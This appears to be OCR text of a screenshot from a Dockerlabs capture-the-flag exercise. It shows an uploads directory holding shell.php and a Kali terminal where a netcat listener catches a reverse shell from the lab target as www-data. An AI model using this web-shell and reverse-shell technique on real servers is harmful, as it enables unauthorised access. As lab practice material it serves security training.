 Dockerlabs
Index of /uploads
172.17.0.2/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck TryHackMe
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.php 2024-07-08 10:52 5.4K
Apache/2.4.52 (Ubuntu) Server at 172.17.0.2 Port 80
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 33406
Linux ce501a53df64 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kal
i1 (2023-06-29) x86_64 x86_64 x86_64 GNU/Linux
10:55:20 up 52 min, 0 users, load average: 0.12, 0.38, 0.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$